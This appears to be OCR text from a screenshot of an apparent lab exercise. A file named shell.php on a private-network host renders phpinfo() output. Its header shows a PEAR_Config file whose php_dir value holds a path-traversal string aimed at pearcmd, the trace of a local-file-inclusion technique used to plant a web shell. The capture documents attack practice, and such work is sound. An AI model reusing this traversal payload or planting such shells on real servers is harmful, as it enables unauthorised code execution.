 PHP 7.4.33 - phpinfo()
192.168.135.129:8080/shell.php
PEAR_Config 0.9 a:12:{s:7:"php_dir";s:90:"/&lang=../../../../../../../../../../../usr/local/lib/php/pearcmd&/
PHP Version 7.4.33
php
System
Linux e8b915af6c36 6.1.0-kali9-amd64 #1 SMP PREEMPT_DYNAMIC Debian 6.1.27-1kali1 (2023-05-12)
x86_64
Build Date
Nov 15 2022 06:03:12
Configure Command
'./configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--with-pic' '--enable-
ftp' '--enable-mbstring' '--enable-mysqlnd' '--with-password-argon2' '--with-sodium=shared' '--with-
pdo-sqlite=/usr' '--with-sqlite3=/usr' '--with-curl' '--with-iconv' '--with-openssl' '--with-readline' '--with-
zlib' '--disable-phpdbg' '--with-pear' '--with-libdir=lib/x86_64-linux-gnu' '--disable-cgi' '--with-apxs2'
'build_alias=x86_64-linux-gnu'
Server API
Apache 2.0 Handler
Virtual Directory Support
disabled
Configuration File (php.ini) Path
/usr/local/etc/php
Loaded Configuration File
(none)
Scan this dir for additional .ini files
/usr/local/etc/php/conf.d